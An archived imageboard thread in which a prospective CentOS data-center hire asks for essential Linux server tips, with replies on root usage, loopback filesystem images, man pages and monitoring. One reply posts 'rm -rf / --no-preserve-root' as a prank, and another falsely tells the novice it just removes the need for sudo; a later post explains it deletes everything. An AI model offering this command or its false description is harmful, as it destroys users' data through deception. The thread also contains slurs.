Thread replies: 42
Thread images: 5
Thread images: 5
Anonymous
Top Linux Server "Must-Knows" 2016-01-26 07:36:21 Post No. 52628683
[Report] Image search: [Google]
Top Linux Server "Must-Knows" 2016-01-26 07:36:21 Post No. 52628683
[Report] Image search: [Google]
File: Desktop Wallpaper-1594.jpg (326KB, 1920x1200px) Image search:
[Google]

326KB, 1920x1200px
I may be getting a part-time job at a local data center that runs primarily everything on CentOS. I've honestly only dabbled with Mint, Fedora, OpenSUSE and Ubuntu on desktop and I mean LIGHTLY dabbled. I can find myself around any desktop, it doesn't scare me to get thrown into a new OS and "figure it out" I can do so with ease. However, I'm still below or par with an amateur with Linux in general, period.
For all you Linux gurus out there, what is your #1 "must know" for basic Linux server usage; something you'd want your apprentice to learn immediately.
>>
rm -rf / --no-preserve-root
>>
>>52628683
redhat/centos
>>
File: Animated Gif-323.gif (525KB, 441x300px) Image search:
[Google]
525KB, 441x300px
>>52628720
With my limited knowledge, I'm guessing that command is the equivalent of deleting/removing root admin privileges so you can be a cool haxor?
>>
>tfw could get an easy job like this but too neet
Dam
>>
A Linux "job"? Are you kidding me? You are not fooling us, everybody knows that lincucks is a hobby OS and that everyone in the industry and in the job market use MS Windows and write reports in MS Word. There is no such thing as a "Linux Job", at least in the real world, unless you consider a job sucking freetard dick for 5 bucks or a muffin to avoid dying of starvation.
>>
>>52628962
Basically, it's to stop you having to type sudo before everything you want to do, give it a shot.
>>
>>52629020
Is this tard a meme or has /g/ truly fallen?
>I've been gone awhile
>>
>>52628683
screen
>>
>>52629052
/g/ is now run by apple and microsoft shills. Just look around at the threads my man, it's pretty bad
>>
File: Animated Gif-31.gif (780KB, 325x203px) Image search:
[Google]
780KB, 325x203px
>>52629020
Here's the companies website. http://www.cyberverse.com/
You better inform them there is no such thing as a "Linux job".
>>
>>52629038
Wouldn't that be counter-productive to security though?
>>
>>52629113
It's only for your account, root still exists and other accounts will have to use sudo. If your account has a password it's fine. Sure it's not as secure, but it's hella convenient, that guy was talking about being a leet haxor anyway but event being able to use ifconfig, iwconfig, and update without having to type in my password a billion times is worth it for me.
>>
>>52629135
>logging in as root
great way to get your system nuked by a russian skiddie
>>
>>52629020
Take a look at the goddamn thread name "Top Linux SERVER 'Must-Knows'".
That fucking means SERVERS. You fucking think everyone in the job market has a server on their desk? Unix-like systems run more than 65% of all internet servers. Linux is fucking BUILT for server use.
A "Linux" job would be something like system administration. Working on a server so normies can send each other nudes and faggots like you can post shit on a taiwanese basket-weaving site.
>>
>>52628683
>I may be getting a part-time job at a local data center that runs primarily everything on CentOS.
How old are you? How did you get considered for this job?
>>
>>52628962
>>52628720
rm "remove" - deletes files
-r "recursive" - traverse directories, deletes symlinks but doesn't follow
-f "force" force delete, no matter what
/ - root directory, the top most directory on the filesystem, contains all attached drives, network drives, everything on the system
--no-preserve-root - disables a safety feature so that you can actually delete the root directory. Only useful in very specific circumstances, eg chroot
>>
>>52629230
>Being this much of a faggot
>>
>>52628683
i this can be pretty useful for many peopledd if=/dev/zero of=image.img bs=1M count=1024
mkfs.ext3 image.img
This will create an ext3 filesystem in a 1GiB file called 'image.img'. You can now mount this file as and use it to store stuff. Very handy when you want to deal with a lot of small files without cluttering your current filesystem directly. You can mount this bymkdir mountpoint
sudo mount image.img $PWD/mountpoint
>>
>>52629215
I'm 25 and I applied? I've worked with Windows Servers forever, I've done customer support and network support for 2+ years. Again, note "PART-TIME", its not like I'm going to be senior network admin or some crazy shit. It's all fairly menial tasks. They plan on training me and then possibly boosting my position to full time if I prove competent. Also NOTE that I didn't say I have this job in the bag, I said "I may be getting a part-time job."
>>
>>52629264
>sudo
If you have the program fuseext2 you can do this in user space. So you don't need root.
>>
There's a command for everything:
http://www.commandlinefu.com/commands/browse
>>
>>52629149
Why? Please elaborate, faget.
>>
>>52629149
>>52629631
>Iam pro hax0r logging in as root in kali linux kek
never logging in as root m8
>>
>>52629631
You're supposed to request root privilege ONLY for the tasks that require it, unnecssary root usage can lead to exploiting of the server
>>
>>52629654
>>52629660
Logging in as root is a bad practice but it does have nothing to do with getting exploited.
You faggots should just leave.
>>
>>52629769
root does not cause exploits, but running everything as root means that malware and virusses also run as root.
Also, it allows the user to accidentally wipe stuff without confirmation.
>>
File: retardalert.jpg (37KB, 493x342px) Image search:
[Google]

37KB, 493x342px
>>52629769
Did we ever talked about exploited, fag? No, not really. The next time read better and stop blaming others for your own faults.
Watch at him: >>52629793
>>
>>52629793
>but running everything as root means that malware and virusses also run as root.
No, it doesn't. Only if you run infected stuff.
So, if as root, you do not surf the web, you are pretty safe.
>>
>>52630955
I prefer safe without "pretty", so i only use root independently for each command that throws a permission error
>>
What kind of services are the servers running? Implement this for a secure SSH service: http://stribika.github.io/2015/01/04/secure-secure-shell.html
>>
>>52628683
>>
>>52630955
>No, it doesn't. Only if you run infected stuff.
Sure and you know which USB is not infacted and which USb is a badUSB or which pdf is infected and which pdf is not infected. When is the time you know if stuff is infected or not?
>So, if as root, you do not surf the web, you are pretty safe.
And all the services of a programm etc in the background don't can communicate with the WWW or to other servers? And you change everytime from root to non-root when you search? Before I have to change everytime I just run as non-rot and when I need the privileged I logging in as root. Wtf? That make no sense m8.
>>
>>52631244
Its a server setup, not a desktop environment.
>>
>>52629264
or you could just use tar?
>>
>>52631427
>Its a server setup, not a desktop environment.
Sure, I know. But e.g. a terminal server with different thin clients are not a server setup? I can infect the terminal server above a thin client? What is with all the shh connections, when ssh services are available from outside? There are enough examples...
But why you have to run always as root privileged, there is no sense? Explain it? You just have to run as root privileged when you need it.
>>
>>52628683
Sysadmin here:
Enthusiast distros are for enthusiast uses, desktop distros are for desktop uses; not for work and servers. No Gentoo, Arch, Fedora, Slackware or Mint. Use the server distro your most comfortable with: CentOS/Scientific Linux for RPM based, Ubuntu Server (LTS) or Debian (stable) for apt based.
Man is your friend. There is a wealth of information right on your system, and often it will tell you what you need. Type a /, then a weird your looking for, then hit enter to search. There are plenty of long time *nix users where I work who didn't know that.
Likewise, Google is your friend, and Ubuntu forums is your well intentioned half wit friend who remembers kludgy fixes for a 1977 VW, and insists you can fix your 2015 model year Corvette the exact same way.
Document the shit out of what you do, and keep it to yourself. Seriously, a tiny private dokuwiki server will save your ass ten months after you had to tweak some odd sysctl settings and have to recreate it.
Page through some your logs once in a while. Google for their meaning. Gives you an idea of what's normal.
Monitoring is as Important as firewall rules. Rules on inbound and outbound traffic are important, but running a SMART hard drive check is just as important. Smart monitors to monitor hard drives, install and enable sar to get some local detailed metrics on the system. If you're setting up shop, install a monitoring system like nagios/icinga. Letting a server get penetrated because you didn't setup reasonable firewall rules is just as lose your job worthy as losing the production database because half your RAID 1 had been retrofit fort months and finally died hard.
>>
>>52631569
>You just have to run as root privileged when you need it.
But that doesn't imply that you are safe. Even a compromised program can run sudo under your name and if you have sudo privilege, your done. Wheel group, chroot jails, restricted shells, disabling non-essential apps and not using your server as a desktop and ssh with client certificates do contribute towards running a shell as root.
Have you investigated how you access an AWS cluster?
>>
>>52632097
>>>52628683
>Smart monitors to monitor hard drives,
Smartmontools
>>
>>52628683
>For all you Linux gurus out there, what is your #1 "must know" for basic Linux server usage; something you'd want your apprentice to learn immediately.
Sysadmins are the worst people you will ever meet.
>>
>>52632103
>But that doesn't imply that you are safe.
never said that.
>Even a compromised program can run sudo under your name and if you have sudo privilege, your done.
Yes, thats right. But I seperate it correctly.
>Wheel group, chroot jails, restricted shells, disabling non-essential apps and not using your server as a desktop and ssh with client certificates do contribute towards running a shell as root.
Right again.
>>
File: sniffing.jpg (145KB, 1280x720px) Image search:
[Google]

145KB, 1280x720px
>>52628683
So, who's got a wireless keyboard connected to their console?
Thread posts: 42
Thread images: 5
Thread images: 5